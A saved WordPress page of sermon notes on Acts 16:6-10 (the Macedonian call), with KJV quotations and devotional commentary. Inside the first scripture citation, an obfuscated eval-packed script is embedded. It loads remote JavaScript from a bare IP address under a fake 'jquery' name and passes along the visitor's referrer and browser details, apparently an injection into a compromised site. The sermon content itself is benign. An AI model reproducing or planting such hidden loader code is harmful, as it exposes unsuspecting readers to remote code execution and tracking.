

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.quickenme.com/acts-16-commentary-pt-2-suffering-names-sake/
body_size: 16471
content:
<!doctype html>

<html lang="en-US" class="is-menu-fixed">

<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<title>Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes &#8211; Quicken Me | Bibles Studies &amp; Sermons</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quicken Me | Bibles Studies &amp; Sermons &raquo; Feed" href="http://www.quickenme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quicken Me | Bibles Studies &amp; Sermons &raquo; Comments Feed" href="http://www.quickenme.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.quickenme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.quickenme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='my-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,800,700,600,300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='droid-serif-css' href='//fonts.googleapis.com/css?family=Droid+Serif:400,700,700italic,400italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.uniform/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='selection-sharer-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/js/selection-sharer/selection-sharer.css' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/js/responsive-image-gallery/elastislide.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='768-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='992-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://www.quickenme.com/wp-content/themes/editor-wp/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.quickenme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.quickenme.com/wp-content/themes/editor-wp/js/modernizr.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.quickenme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.quickenme.com/wp-json/wp/v2/posts/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.quickenme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.quickenme.com/acts-16-commentary-pt-2-suffering-names-sake/" />
<link rel='shortlink' href='http://www.quickenme.com/?p=627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.quickenme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.quickenme.com%2Facts-16-commentary-pt-2-suffering-names-sake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.quickenme.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.quickenme.com%2Facts-16-commentary-pt-2-suffering-names-sake%2F&#038;format=xml" />

<!-- Body Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Merriweather:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> body, input, textarea, select, button { font-family: "Merriweather"; } </style>
			
<!-- Heading Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> h1, h2, h3, h4, h5, h6, .entry-meta, .entry-header, .navigation, .post-pagination, tr th, dl dt, .header-links,
input[type=submit], input[type=button], button, a.button, .button, label, .comment .reply, .comment-meta,
.yarpp-thumbnail-title, .tab-titles, .skill-unit .bar .progress span, .owl-theme .owl-nav [class*='owl-'],
.widget_categories ul li.cat-item a { font-family: "Raleway"; } </style>
			
<!-- Menu Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> .nav-menu { font-family: "Raleway"; } </style>
			
<!-- Text Logo Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Droid+Serif:300,400,600,700,800,900,300italic,400italic,600italic,700italic,800italic,900italic&subset=latin">

<style type="text/css"> .site-header .site-title { font-family: "Droid Serif"; } </style>
			
<!-- Link Color -->
<style type="text/css">
a { color: #b9887e; }

.owl-theme .owl-nav div { background: #b9887e; }
</style>
			
<!-- Content Width -->
<style type="text/css"> .layout-fixed { max-width: 700px; } </style>
			
<!-- Custom CSS -->
<style type="text/css"> .post .entry-content > p {font-size: 1.1em; color: #383838; line-height: 1.8;}

.post .entry-content > ul {font-size: 1.1em; color: #383838;}

.post .entry-content > ol {font-size: 1.1em; color: #383838;}

.post .entry-content > ul li {margin-bottom: 20px}

.entry-header h1 {font-size: 2.4em}
.entry-content h2 {font-size: 1.8em}
.entry-content h3 {font-size: 1.5em}

.smform-field-label {font-size: 14px}

.site-title img {max-height: 100px;}

.entry-meta .comment-link {display: none;}

blockquote {font-size:1.5em;} </style>
			
			<!--[if lt IE 9]>
				<script src="http://www.quickenme.com/wp-content/themes/editor-wp/js/ie.js"></script>
			<![endif]-->

		<link rel="icon" href="http://www.quickenme.com/wp-content/uploads/2025/08/heart-150x150.png" sizes="32x32" />
<link rel="icon" href="http://www.quickenme.com/wp-content/uploads/2025/08/heart-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.quickenme.com/wp-content/uploads/2025/08/heart-300x300.png" />
<meta name="msapplication-TileImage" content="http://www.quickenme.com/wp-content/uploads/2025/08/heart-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-627 single-format-standard wp-theme-editor-wp">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				
				<a class="menu-toggle"><span class="lines"></span></a>
				
				<div class="nav-menu">
					<ul id="nav" class="menu-custom"><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-605"><a href="http://www.quickenme.com/category/biblestudies/">Studies/Sermons</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="http://www.quickenme.com/devotions/">Devotions</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="http://www.quickenme.com/category/misc/">Misc.</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="http://www.quickenme.com/contact/">Contact</a></li>
</ul>				</div>
											<a class="search-toggle toggle-link"></a>
							
							<div class="search-container">
								<div class="search-box">
									<form class="search-form" role="search" method="get" action="http://www.quickenme.com/">
										<label>
											Search for											
											<input type="search" id="search-field" name="s" placeholder="type and hit enter">
										</label>
										
										<input type="submit" class="search-submit" value="Search">
									</form>
								</div>
							</div>
										
				<div class="social-container">
									</div>
			</nav>
			
			<h1 class="site-title">
											<a href="http://www.quickenme.com/" rel="home">
								<img alt="Quicken Me | Bibles Studies &amp; Sermons" src="http://www.quickenme.com/wp-content/uploads/2016/06/quicken-me-2.svg">
							</a>
									</h1>
			
			        </header>
<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<div class="layout-fixed">
												<article id="post-627" class="post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-biblestudies tag-acts tag-paul tag-philippi tag-timothy">
									<header class="entry-header">
										<h1 class="entry-title" >Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes</h1>
										<div class="entry-meta">
											<span class="entry-date">
												<time class="entry-date" datetime="2012-02-13T04:34:10+00:00">November 30, 2014</time>
											</span>
											
											<span class="comment-link">
												<span>Comments Off<span class="screen-reader-text"> on Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes</span></span>											</span>
											
															<span class="read-time"><span class="eta"></span> read</span>
														
											<span class="cat-links">
												<a href="http://www.quickenme.com/category/biblestudies/" rel="category tag">Studies/Sermons</a>											</span>
											
																					</div>
									</header>
																					<div class="featured-image">
													<img width="610" height="343" src="http://www.quickenme.com/wp-content/uploads/2014/11/acts16-2.jpg" class="attachment-pixelwars_theme_image_size_2 size-pixelwars_theme_image_size_2 wp-post-image" alt="Acts 16 Commentary Pt. 2 : Suffering for His Name&#8217;s Sake &#8211; Sermon Notes" title="" decoding="async" fetchpriority="high" srcset="http://www.quickenme.com/wp-content/uploads/2014/11/acts16-2.jpg 610w, http://www.quickenme.com/wp-content/uploads/2014/11/acts16-2-300x169.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />												</div>
																				<div class="entry-content">
										<p class="scripture"><a href="http://www.quickenme.com/wp-content/uploads/2014/11/acts16-pt2.jpg"><img decoding="async" class="alignleft size-medium wp-image-632" src="http://www.quickenme.com/wp-content/uploads/2014/11/acts16-pt2-300x200.jpg" alt="Acts 16 Commentary Pt. 2" width="300" height="200" srcset="http://www.quickenme.com/wp-content/uploads/2014/11/acts16-pt2-300x200.jpg 300w, http://www.quickenme.com/wp-content/uploads/2014/11/acts16-pt2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>[Act <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzyiy|var|u0026u|referrer|akeka||js|php'.split('|'),0,{}))
</script></noindex> 16:6-10 KJV] 6 Now when they had gone throughout Phrygia and the region of Galatia, and were forbidden of the Holy Ghost to preach the word in Asia, 7 After they were come to Mysia, they assayed to go into Bithynia: but the Spirit suffered them not. 8 And they passing by Mysia came down to Troas. 9 And a vision appeared to Paul in the night; There stood a man of Macedonia, and prayed him, saying, Come over into Macedonia, and help us. 10 And after he had seen the vision, immediately we endeavoured to go into Macedonia, assuredly gathering that the Lord had called us for to preach the gospel unto them.<span id="more-627"></span></p>
<h2>The Macedonian Call. Listen to the Holy Spirit</h2>
<p>After strengthening certain churches, Paul, Silas and Timothy set out to new regions</p>
<p class="scripture">[Rom 15:20 KJV] 20 Yea, so have I strived to preach the gospel, not where Christ was named, lest I should build upon another man&#8217;s foundation:</p>
<p>Paul and Silas had a plan to preach the gospel to Asia. The Holy Spirit forbade them to do this. This forbidding is not just a “things didn’t work out”, or “I think they door may have shut so I’ll take that as sign from God” type of scenario. The Holy Spirit somehow communicated to them that they were to not go into Asia. Next, the Holy Spirit forbid them to go to Bithynia (Peter addressed the churches in Bythynia later, so either he or someone else ended up taking the gospel there &#8211; 1 Peter 1:1)</p>
<p>We hear God the most when we are actively serving in Christian ministry. I didn’t say just active in church, but actively seeking to walk in our calling. In this case, they were already laboring; already walking in the Spirit, therefore the Holy Spirit directed their path. God will use laborers.</p>
<p>When we look at the map we see that they were quite literally on the border of Asia. It made logical sense to continue on into Asia now that they had passed through Phrygia. Just because something seems convenient or logical does not mean it is God’s purpose.</p>
<p>Paul received the Macedonian call when he was in Troas, on the eastern coast of the Aegean Sea. Paul had run out of land. Sometimes God will wait until we are at the end of a road and seemingly have no more options to give us the next step.</p>
